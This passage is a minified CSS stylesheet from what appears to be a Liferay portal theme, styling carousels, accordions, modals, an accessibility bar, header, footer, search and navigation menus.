.carousel-item-prev.carousel-item-right{position:absolute;top:0;left:0;z-index:-1;display:block;visibility:visible}.active.carousel-item-right+.carousel-item-prev.carousel-item-right,.carousel-item-prev.carousel-item-right+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:relative;transform:translate3d(100%,0,0);visibility:visible;display:block;visibility:visible}}.mf-acordeon-half{float:left;width:100%;padding:0 1em}.mf-acordeon-tab{position:relative;margin-bottom:1px;width:100%;color:#fff;overflow:hidden}.mf-acordeon-tab input{position:absolute;opacity:0;z-index:-1}.mf-acordeon-tab label{position:relative;display:block;padding:0 0 0 1em;background:#16a085;font-weight:bold;line-height:3;cursor:pointer}.mf-acordeon-blue label{background:#f1f2f5;color:#007acc;border-radius:4px;box-shadow:0 1px 10px -4px rgba(0,0,0,0.6)}.mf-acordeon-tab-content{max-height:0;overflow:hidden;background:#fff;color:#000;-webkit-transition:max-height .35s;-o-transition:max-height .35s;transition:max-height .35s}.mf-acordeon-blue .mf-acordeon-tab-content{background:#fff}.mf-acordeon-tab-content p{margin:1em}.mf-acordeon-tab input:checked ~ .mf-acordeon-tab-content{max-height:2200vh}.mf-acordeon-tab label::after{position:absolute;right:0;top:0;display:block;width:3em;height:3em;line-height:3;text-align:center;-webkit-transition:all .35s;-o-transition:all .35s;transition:all .35s}.mf-acordeon-tab input[type=checkbox]+label::after{content:"+"}.mf-acordeon-tab input[type=radio]+label::after{content:"\25BC"}.mf-acordeon-tab input[type=checkbox]:checked+label::after{transform:rotate(315deg)}.mf-acordeon-tab input[type=radio]:checked+label::after{transform:rotateX(180deg)}#accordeon{min-height:0;display:inline-block;position:relative;padding:0 2em 1em;box-sizing:border-box;transform:translate(0,0);left:0}.spanlabel{color:#007acc;font-size:16px;display:block;margin-right:2em;cursor:pointer}.mf-accordeon-li .mf-accordeon-panel{opacity:1;transform:translate(0,0);z-index:2;transition:all 500ms ease;position:relative;overflow:hidden;max-height:2000px}.mf-accordeon-panel,.mf-accordeon-ul .mf-accordeon-li i:before,.mf-accordeon-ul .mf-accordeon-li i:after{transition:all .25s ease-in-out}.mf-accordeon-ul{list-style:none;padding:0;margin:0}.mf-accordeon-ul .mf-accordeon-li{position:relative;margin:0;padding:1em 0;border-top:1px solid #ccc}.mf-accordeon-ul .mf-accordeon-li i{position:absolute;transform:translate(-6px,0);margin-top:0;right:1em}.mf-accordeon-ul .mf-accordeon-li i:before,.mf-accordeon-ul .mf-accordeon-li i:after{content:"";position:absolute;background-color:#000;width:3px;height:16px}.mf-accordeon-ul .mf-accordeon-li i:before{transform:translate(2px,0) rotate(45deg)}.mf-accordeon-ul .mf-accordeon-li i:after{transform:translate(2px,0) rotate(-45deg)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]{position:absolute;cursor:pointer;width:100%;height:100%;z-index:1;opacity:0}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ article{margin-top:0;max-height:0;opacity:0;transform:translate(0,50%)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ i:before{margin-top:9px;height:9px;transform:translate(2px,0) rotate(45deg)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ i:after{margin-top:9px;height:9px;transform:translate(-2px,0) rotate(-45deg)}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(1){border-top:0;animation-delay:.5s}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(2){animation-delay:.75s}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(3){animation-delay:1s}.mf-accordeon-ul .mf-accordeon-li:last-of-type{padding-bottom:0}.mf-accordeon-li{animation:bounceInUp 1s ease both}#myImg{border-radius:5px;cursor:pointer;transition:.3s}#myImg:hover{opacity:.7}.modal-img{display:none;position:fixed;z-index:1;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:black;background-color:rgba(0,0,0,0.9)}.modal-content-img{margin:auto;display:block;width:80%;max-width:700px}#caption{margin:auto;display:block;width:80%;max-width:700px;text-align:center;color:#ccc;padding:10px 0;height:150px}.modal-content-img,#caption{-webkit-animation-name:zoom;-webkit-animation-duration:.6s;animation-name:zoom;animation-duration:.6s}@-webkit-keyframes zoom{from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}@keyframes zoom{from{transform:scale(0)}to{transform:scale(1)}}.close-img{position:absolute;top:15px;right:35px;color:#f1f1f1;font-size:40px;font-weight:bold;transition:.3s}.close-img:hover,.close-img:focus{color:#bbb;text-decoration:none;cursor:pointer}@media only screen and (max-width:700px){.modal-content-img{width:100%}}.mf:not(.liferay-instance) .accessibility-bar{align-items:center;background:#00427c;color:rgba(255,255,255,0.7);display:flex;font-size:12px;height:41px}.mf:not(.liferay-instance) .accessibility-bar a{color:rgba(255,255,255,0.7)}.mf:not(.liferay-instance) .accessibility__nav{display:flex;margin-bottom:0}.mf:not(.liferay-instance) .accessibility__nav li:not(:last-child){margin-right:15px}.mf:not(.liferay-instance) .accessibility-bar__content{align-items:center;display:flex;flex-flow:row nowrap;justify-content:space-between;margin:0 15px}.mf:not(.liferay-instance) .color-contrast__switch-ball{background:#CCC;border-radius:50%;height:14px;margin-right:15px;width:14px}.mf:not(.liferay-instance) .accessibility__color-contrast{display:flex}.mf:not(.liferay-instance) .color-contrast__label{margin-right:10.5px}.mf:not(.liferay-instance) .color-contrast--colored{background:#007de8}.mf:not(.liferay-instance) .color-contrast--black{background:#09101d;box-shadow:inset 0 0 0 1px rgba(255,255,255,0.56)}.mf:not(.liferay-instance) .accessibility__text-size{align-items:flex-end;font-weight:600}.mf:not(.liferay-instance) .text-size-item{margin-right:10px}.mf:not(.liferay-instance) .text-size-item.text-size--small{font-size:14px}.mf:not(.liferay-instance) .text-size-item.text-size--normal{font-size:16px}.mf:not(.liferay-instance) .text-size-item.text-size--bigger{font-size:18px;position:relative;top:1px}.mf:not(.liferay-instance) .accessibility__language .portlet-language .portlet{z-index:1000}.mf:not(.liferay-instance) .accessibility__language .portlet-language .portlet .form-group{margin-bottom:0}.mf:not(.liferay-instance) .accessibility__language .mf-language-selector{position:relative;top:5px}.mf:not(.liferay-instance) .accessibility__language .mf-language-selector select{font-size:inherit}.mf:not(.liferay-instance) .highcontrast{background-color:black;color:white}.mf:not(.liferay-instance) .highcontrast a,.mf:not(.liferay-instance) .highcontrast a:visited{color:white}.mf:not(.liferay-instance) .mf-header{background-attachment:fixed;background-size:cover;height:464.7px;position:relative;width:100%}.mf:not(.liferay-instance) .mf-header.mf--is-content-above-header{height:282.7px}.mf:not(.liferay-instance) .mf-header.navbar{display:block;padding:0}.mf:not(.liferay-instance) .mf-header .portlet-title-text{display:none}.mf:not(.liferay-instance) .mf-header::before{background:linear-gradient(to bottom,#00529b 10%,rgba(0,41,78,0));content:'';position:absolute;top:0;width:100%;height:55%}.mf:not(.liferay-instance) .mf-header__bar{transition:all .2s ease-in;justify-content:space-between;padding:20px 30px;left:0;margin:0 auto;position:fixed;right:0;z-index:2;top:inherit}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-header__bar{padding:20px 15px}.mf:not(.liferay-instance) .mf-header__bar .container{flex-flow:row nowrap}}.mf:not(.liferay-instance) .mf-header-bar--fixed-spacer{height:117px}.mf:not(.liferay-instance) .mf-header__bar--fixed{animation:showFixedHeader .3s ease-out;background:#00529b;box-shadow:0 0 20px rgba(0,82,155,0.48);max-height:70px;padding:0 30px;top:0}@media screen and (min-width:992px){.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:68px}}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:160px}@keyframes showFixedHeader{from{background:rgba(0,82,155,0)}to{background:#00529b}}.mf:not(.liferay-instance) .mf-header__sign-in,.mf:not(.liferay-instance) .mf-header__sign-in-openid{color:#FFF;font-size:16px;overflow:visible;margin-left:auto;align-self:center;position:relative;top:-4px}.mf:not(.liferay-instance) .mf-header__sign-in .icon-signin,.mf:not(.liferay-instance) .mf-header__sign-in-openid .icon-signin{font-size:24px;margin-right:10px;margin-top:6px}.mf:not(.liferay-instance) header .portlet,.mf:not(.liferay-instance) header .field-wrapper,.mf:not(.liferay-instance) header .form-group{margin-bottom:0}.mf:not(.liferay-instance) header .text-default{color:#6b6c7e;font-weight:600}.mf:not(.liferay-instance) header .field-wrapper{position:absolute;right:4px;top:2px}.mf:not(.liferay-instance) header .field-wrapper a{color:#FFF}.mf:not(.liferay-instance) header .portlet-topper .portlet-topper-toolbar a{color:#00529b !important}.mf:not(.liferay-instance) header .logo{margin-top:11px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) header .logo{margin-top:0}}.mf:not(.liferay-instance) header .portlet{margin-bottom:0}.mf:not(.liferay-instance) header .portlet:hover{z-index:1034}.mf:not(.liferay-instance) header .user-avatar-link{position:relative}.mf:not(.liferay-instance) header .user-personal-bar .fieldset{position:relative}.mf:not(.liferay-instance) header .user-personal-bar .sticker{bottom:auto;left:-1rem;right:auto;top:-1rem}.mf:not(.liferay-instance) header .search-input{font-size:.88rem;padding:.28rem 2rem .28rem 1rem}.mf:not(.liferay-instance) header .user-avatar-image{display:inline-flex;margin-right:.5rem;vertical-align:middle}@media only screen and (max-width:767px){.mf:not(.liferay-instance) header .user-full-name{display:none}}.mf:not(.liferay-instance) :not(.portlet-topper) nav ul{display:flex;list-style:none}.mf:not(.liferay-instance) :not(.portlet-topper) nav ul a{margin:2px;padding-right:12px}.mf:not(.liferay-instance) .navbar{padding:20px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:200px;width:100%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .site-title img{max-width:150px}}.mf:not(.liferay-instance) .menubar{display:flex;flex-direction:row;justify-content:space-between}.mf:not(.liferay-instance) .mf-footer__contact a,.mf:not(.liferay-instance) .footer-social a{transition:all .2s ease-in}.mf:not(.liferay-instance) .mf-footer__contact a:hover,.mf:not(.liferay-instance) .footer-social a:hover{opacity:.6;text-decoration:none}.mf:not(.liferay-instance) .mf-footer{align-items:center;display:flex;flex-flow:row wrap;justify-content:center;margin-top:20px;min-height:100px;max-width:100%}@media only screen and (min-width:768px){.mf:not(.liferay-instance) .mf-footer{justify-content:space-between}}.mf:not(.liferay-instance) .mf-footer .mf-language-selector{margin-left:12px}.mf:not(.liferay-instance) .mf-footer .mf-icon{font-size:30px;padding-right:18px;color:#FFF;z-index:1}.mf:not(.liferay-instance) #footer{position:relative;padding-top:30px;background:#00529b;bottom:0;width:100%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) #footer{padding-top:60px}}.mf:not(.liferay-instance) #footer p{color:#FFF}.mf:not(.liferay-instance) #footer .mf-link{color:#eef1f4}.mf:not(.liferay-instance) .mf-footer__header{display:block;position:relative;bottom:-70px;width:100%;z-index:1}@media only screen and (min-width:1600px){.mf:not(.liferay-instance) .mf-footer__header{bottom:-90px}}.mf:not(.liferay-instance) .footer__svg{width:100%}.mf:not(.liferay-instance) .mf-footer__nav{display:flex;flex-flow:row wrap}.mf:not(.liferay-instance) .mf-footer__nav ul:not(:last-child){padding-right:20px}.mf:not(.liferay-instance) .mf-footer__nav a{color:#eef1f4;display:block;margin-top:12px}.mf:not(.liferay-instance) .mf-footer__nav li{color:#FFF}.mf:not(.liferay-instance) .mf-footer__social-networks{z-index:1}.mf:not(.liferay-instance) .mf-footer__social-networks .mf-link{transition:all .2s ease-in;text-decoration:none}.mf:not(.liferay-instance) .mf-footer__social-networks .mf-link:hover{opacity:.6}.mf:not(.liferay-instance) .mf-footer__contact{display:flex;flex-direction:column;align-items:flex-end;margin-top:5%}@media only screen and (max-width:768px){.mf:not(.liferay-instance) .mf-footer__contact{align-items:flex-start;margin-left:12px}}.mf:not(.liferay-instance) .mf-footer__copyright{align-items:center;display:flex;flex-direction:column}.mf:not(.liferay-instance) .mf-footer__copyright p{margin:15px 0 20px}.mf:not(.liferay-instance) .divider{background-color:#FFF;height:1px;opacity:.15;width:100%}.mf:not(.liferay-instance) .mf-footer--text-uppercase{font-size:14px;opacity:.6}.mf:not(.liferay-instance) .mf-slice-container{background:#00427c;position:relative;top:-7px;min-height:70px}.mf:not(.liferay-instance) #footer-bottom-curve{position:relative;top:-8px}.mf:not(.liferay-instance) .footer-language section{margin-bottom:0}.mf:not(.liferay-instance) .footer-social{display:flex;justify-content:flex-end;margin-top:30px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .footer-social{margin-top:20px}}.mf:not(.liferay-instance) .footer-menu{margin-top:5%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf__search .portlet-search-bar{width:100%}}.mf:not(.liferay-instance) .mf__search .icon-monospaced .lexicon-icon,.mf:not(.liferay-instance) .mf__search .search-bar .lexicon-icon-search{fill:#00529b;stroke:#00529b;stroke-width:20;position:relative;font-size:16px;overflow:visible}.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input-wrapper{position:relative}.mf:not(.liferay-instance) .mf__search .field-wrapper{right:15px;top:18px}.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{margin-bottom:0}@media only screen and (min-width:768px){.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{width:520px}}@media only screen and (max-width:480px){.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{width:auto}}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control{transition:all .2s ease-in;background:#FFF;border:0;box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 5px rgba(255,255,255,0.25);font-size:16px;padding:10px 15px;opacity:.85}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input:focus,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper:focus,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control:focus{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37);opacity:1}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input:focus ~ .input-group-inset-item-after,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper:focus ~ .input-group-inset-item-after,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control:focus ~ .input-group-inset-item-after{z-index:5}.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control{padding-right:35px;border-radius:4px}.mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after{background:0;border:0;position:absolute;right:0;top:10px;z-index:auto}.mf:not(.liferay-instance) .portlet-search{padding:15px}.mf:not(.liferay-instance) .search-facet.panel{border:0;box-shadow:0 1px 6px 0 rgba(0,0,0,0.2);padding:12px 6px}.mf:not(.liferay-instance) .mf__content .input-group-inset,.mf:not(.liferay-instance) .mf__content .input-group-inset-item{border:0;box-shadow:inset .0625rem 0 rgba(220,220,220,0.5),inset -0.0625rem 0 rgba(220,220,220,0.5),inset 0 .0625rem rgba(220,220,220,0.5),inset 0 -0.0625rem rgba(220,220,220,0.5)}.mf:not(.liferay-instance) .mf__content .search-bar-keywords-input-wrapper{margin-left:0}.mf:not(.liferay-instance) .portlet-layout .portlet-modified-facet .portlet-header,.mf:not(.liferay-instance) .portlet-layout .portlet-category-facet .portlet-header{margin:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards .slick-slider{margin:0}}.mf:not(.liferay-instance) .mf-service-cards .card{box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);padding:10px 15px}.mf:not(.liferay-instance) .mf-service-cards .tab-pane{padding:15px 5px}.mf:not(.liferay-instance) .mf-service-cards__tabs{display:flex;justify-content:space-between;margin-bottom:15px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs{border-bottom:1px solid rgba(227,228,229,0.7);display:block;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;overflow:-moz-scrollbars-none;white-space:nowrap}.mf:not(.liferay-instance) .mf-service-cards__tabs::-webkit-scrollbar{display:none}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-item{position:relative;text-align:center;flex-basis:0;flex-grow:1}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-item{display:inline-block;padding:0 15px}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link{color:#09101d;font-size:16px;font-weight:600;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);background-color:#007de8;content:''}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active{color:#007de8}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);border-radius:4px;bottom:-2px;box-shadow:0 3px 6px 0 rgba(0,125,232,0.25);height:5px;left:1em;position:absolute;width:calc(100% - 2em);z-index:1}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active::before{bottom:0}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:first-child::after{left:auto;right:0;width:calc(100% + 0.1em)}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::after{background:rgba(227,228,229,0.7);bottom:0;content:"";height:1px;left:0;position:absolute;width:100%;z-index:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::after{content:none}}.mf:not(.liferay-instance) .mf-service-card__header{color:#868686;display:flex;justify-content:space-between}.mf:not(.liferay-instance) .mf-service-card__categories{display:flex;font-size:16px}.mf:not(.liferay-instance) .mf-service-card__categories-for::after{content:"|";margin:0 5px}.mf:not(.liferay-instance) .mf-service-card__type-of-service{font-size:20px}.mf:not(.liferay-instance) .mf-service-card__title{color:#09101d;font-size:20px;font-weight:normal;line-height:1.25}.mf:not(.liferay-instance) .mf-service-card__footer{border-top:1px solid #ededef;display:flex;justify-content:space-between;margin-top:15px;padding-top:10px}.mf:not(.liferay-instance) .mf-service-card__footer .mf-btn.btn{padding:.3rem .75rem}.mf:not(.liferay-instance) .mf-service-card__footer .mf-btn.btn-link{padding-left:0}.mf:not(.liferay-instance) .mf-service-cards-dnre .card{box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);padding:10px 15px}.mf:not(.liferay-instance) .mf-service-cards-dnre .tab-pane{padding:15px 5px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs{display:flex;justify-content:space-between;margin-bottom:15px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-item{position:relative;text-align:center;flex-basis:0;flex-grow:1}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link{color:#09101d;font-size:16px;font-weight:600;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);background-color:#bf7500;content:''}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link.active{color:#bf7500}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);border-radius:4px;bottom:-2px;box-shadow:0 3px 6px 0 rgba(0,125,232,0.25);height:5px;left:1em;position:absolute;width:calc(100% - 2em);z-index:1}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link:first-child::after{left:auto;right:0;width:calc(100% + 0.1em)}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link::after{background:rgba(227,228,229,0.7);bottom:0;content:"";height:1px;left:0;position:absolute;width:100%;z-index:0}.mf:not(.liferay-instance) .mf-service-card-dnre__footer{border-top:1px solid #ededef;display:flex;justify-content:space-between;margin-top:15px;padding-top:10px}.mf:not(.liferay-instance) .mf-service-card-dnre__footer .mf-dnre-btn.btn{padding:.3rem .75rem;color:#FFF;background-color:#bf7500;border-color:#bf7500}.mf:not(.liferay-instance) .mf-service-card-dnre__footer .mf-dnre-btn.btn-link{padding-left:0;color:#bf7500}.mf:not(.liferay-instance) .mf-main__nav{display:flex}.mf:not(.liferay-instance) .mf-main__nav .navbar-nav .nav-link:first-child{color:#FFF;font-size:16px;font-weight:normal}.mf:not(.liferay-instance) .mf-main__nav .dropdown{position:relative;text-align:center;flex-basis:auto;flex-grow:1}.mf:not(.liferay-instance) .mf-main__nav .nav-link:hover{color:#FFF;font-weight:bold}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle{color:#fff;font-size:16px;font-weight:normal;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s;background-color:#FFF;content:''}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle.active{color:#007de8}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle:hover::before,.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s;border-radius:1.5px;bottom:-2px;box-shadow:0 1px 1px 0 rgba(0,125,232,0.15);height:3px;left:-1em;position:absolute;width:calc(100% + 2em);z-index:1;color:#0053f1}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle:first-child::after{left:auto;right:0;width:calc(100% - 2em)}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle::after{position:absolute;color:#0053f1;content:attr(data-text);font-weight:normal;left:-0.05vw;letter-spacing:normal;visibility:hidden;white-space:nowrap;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>a{color:#00529b}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu .text-uppercase{color:#007de8;font-size:14px;font-weight:normal}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu div[class*="col"]{margin-bottom:1rem}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{border:0;background-color:#FFF;color:#09101d;width:100% !important;border-radius:0}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu .nav-link{color:#09101d}.mf:not(.liferay-instance) .mf-main__nav .nav-link-without-menu{color:#fff;font-size:16px;font-weight:normal;padding:5px 0 10px;margin-bottom:0rem;margin-top:0rem}@media screen and (min-width:992px){.mf:not(.liferay-instance) .mf-main__nav .navbar{position:static !important;padding-top:0;padding-bottom:0}.mf:not(.liferay-instance) .mf-main__nav .navbar .nav-item{padding:.5rem .5rem;margin:0 .25rem}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{width:100%;max-width:100% !important;left:0;right:0;position:fixed;top:128px;visibility:hidden;opacity:.5;transition:visibility 0,opacity .3s linear;max-height:550px;min-height:0;overflow:visible;border-radius:0 !important;-webkit-box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47);-moz-box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47);box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47)}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown:hover .dropdown-menu,.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown .dropdown-menu:hover{display:block;visibility:visible;opacity:1;transition:visibility 0,opacity .3s linear}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{opacity:.85}}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container{width:100%}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container>.row{width:100%;display:flex !important;padding:3rem}.mf:not(.liferay-instance) .small-caps{font-size:.833125em;font-weight:400;letter-spacing:1px;text-transform:uppercase;margin-bottom:30px}.mf:not(.liferay-instance) .title{margin:0 0 .5em 0;font-size:1em;font-weight:600;line-height:1.25;font-family:inherit;display:block;color:#09101d}.mf:not(.liferay-instance) .title:hover{color:#007de8}.mf:not(.liferay-instance) .description{color:#4a4a4a;font-size:.9em;line-height:1.5em}.mf:not(.liferay-instance) .list-description{color:#4a4a4a;font-size:.9em;line-height:1.5em;list-style-type:circle}.mf:not(.liferay-instance) .link-box{border-radius:4px;background:#eef1f4}.mf:not(.liferay-instance) .more-links{color:#09101d;display:block;font-weight:600;margin-bottom:1em}.mf:not(.liferay-instance) .mf-btn.btn{transition:all .2s ease-in}.mf:not(.liferay-instance) .mf-btn.btn:not(.btn-link){border-radius:4px}.mf:not(.liferay-instance) .mf-btn.btn:not(.btn-link):hover{box-shadow:0 1px 1px 0 rgba(0,0,0,0.2)}.mf:not(.liferay-instance) .mf-btn.btn-link{font-weight:600}.mf:not(.liferay-instance) .mf-language-selector{align-items:center;display:flex}.mf:not(.liferay-instance) .mf-language-selector .mf-icon{font-family:'fontawesome-alloy';padding-right:12px}.mf:not(.liferay-instance) .mf-language-selector .mf-icon::before{content:"\f0ac"}.mf:not(.liferay-instance) .mf-language-selector .form-group{margin-bottom:0}.mf:not(.liferay-instance) .mf-language-selector select.form-control:not([multiple]):not([size]){background:inherit;border:0;color:#FFF;padding:0}.mf:not(.liferay-instance) .mf-language-selector .taglib-language-option{background:#00529b}.mf:not(.liferay-instance) .icons-menu{margin:15px 0 15px}.mf:not(.liferay-instance) .icons-menu a:hover{text-decoration:none}.mf:not(.liferay-instance) .icons-menu ul{margin:0 -15px;padding:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu ul{flex-flow:column nowrap;margin:0 15px 0 -15px}}.mf:not(.liferay-instance) .icons-menu li{margin:0 15px;padding:0;overflow:hidden}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li{width:100%}}.mf:not(.liferay-instance) .icons-menu__icon__label{transition:all .2s ease-in;background:#ededef;color:#007de8;font-size:14px;font-weight:600;width:100%;margin-top:15px;padding:10px 15px;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon__label{background:transparent;text-align:left;margin-top:0}}.mf:not(.liferay-instance) .icons-menu__item{display:inline-block;text-align:center;padding:10px;position:initial;width:calc(100%/4 - 30px)}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__item.nav-item-has-children .icons-menu__item{width:90%;border-bottom:1px solid #dedede}}.mf:not(.liferay-instance) .icons-menu__item .icons-menu__items .icons-menu__item .icons-menu__icon__label{border-radius:4px}.mf:not(.liferay-instance) .icons-menu__item::after{transition:all .09s ease-in;bottom:-12px;color:#FFF;content:"\f0d8";font-family:'fontawesome-alloy';font-size:48px;opacity:0;position:absolute;margin-left:-10px;text-shadow:0 -5px 7px rgba(0,0,0,0.15);z-index:22}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__item::after{top:70px}}.mf:not(.liferay-instance) .icons-menu__item.active::after{opacity:1}.mf:not(.liferay-instance) .icons-menu__item:not(.nav-item-has-children)::after{display:none}.mf:not(.liferay-instance) .icons-menu li.active .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li:hover .icons-menu__icon__label{background:#007de8;color:#FFF}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li:hover .icons-menu__icon__label{background:transparent !important;color:#00529b}}.mf:not(.liferay-instance) .icons-menu li.active ul li .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li .icons-menu__icon__label{background:#ededef;color:#007de8}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active ul li .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li .icons-menu__icon__label{background:transparent !important}}.mf:not(.liferay-instance) .icons-menu li.active ul li:hover .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li:hover .icons-menu__icon__label{background:#007de8;color:#FFF}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active ul li:hover .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li:hover .icons-menu__icon__label{background:transparent !important;color:#00529b}}.mf:not(.liferay-instance) 